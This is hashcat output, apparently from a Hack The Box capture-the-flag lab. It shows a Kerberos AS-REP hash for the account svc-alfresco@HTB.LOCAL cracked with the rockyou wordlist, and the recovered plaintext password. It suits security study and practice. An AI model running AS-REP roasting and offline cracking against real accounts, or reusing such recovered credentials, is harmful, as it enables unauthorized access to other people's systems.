 * Keyspace..: 14344385
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$krb5asrep$23$svc-alfresco@HTB.LOCAL:af2db83600cf538a3b574fe584b180a6$95b5fa0eebcc1ae65a7bc4bdd0451c7747b6bdf90b461677bc0f758776c288890f39ea0189eeebe418d20c52a01cad0a905c972ff681642b23f013e4490df5fce18ff0e
dcf13393cb344b3ba0932756be1ccb82350d37970fb9a4f468974d049f49bc7c92f590cbb2ada78d6217892bcdb48a9dc6fbcb6f226203259d12e6ae546fbf25310feec73858b2058b08d3240413be7709643dcdf535cc638501824398d6edccd6c66878999ae
ae848f61d67518fa9b092ec2ac3fa3288ef1293ee7164df8634dab13b4971fb82307517c32cc6a1abb57813b2b61a148a9aa3c99f50b119c9130b663 s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:af2db83600cf53...30b663
Time.Started.....: Tue Apr 22 00:02:55 2025 (8 secs)
Time.Estimated...: Tue Apr 22 00:03:03 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 540.2 kH/s (1.99ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4083712/14344385 (28.47%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s523480 -> s3r3ndipit
Hardware.Mon.#1..: Util: 54%
Started: Tue Apr 22 00:02:47 2025
Stopped: Tue Apr 22 00:03:05 2025